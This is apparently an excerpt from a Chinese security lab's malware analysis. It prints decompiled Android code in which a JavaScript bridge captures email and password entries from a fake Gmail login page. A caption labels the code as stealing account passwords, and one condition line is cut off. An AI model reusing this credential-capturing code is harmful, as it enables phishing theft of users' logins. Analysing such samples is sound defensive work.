 public final class JavaScriptInterface {
public JavaScriptInterface() {
}
@JavascriptInterface
public final void processEmail(String str) {
Intrinsics.checkParameterIsNotNull(str, "email");
if (!Intrinsics.areEqual((Object) str, (Object) "")) {
GmailActivity.userEmail = str;
}
}
窃取账户密码信息
@JavascriptInterface
public final void processPassword(String str) {
Intrinsics.checkParameterIsNotNull(str, "password");
if ((!Intrinsics.areEqual((Object) str, (Object) "")) && (!Intrinsics.areEqual((Object) str, (Object) GmailActivity.use
GmailActivity.userPassword = str;
暗影安全实验室
}
}
}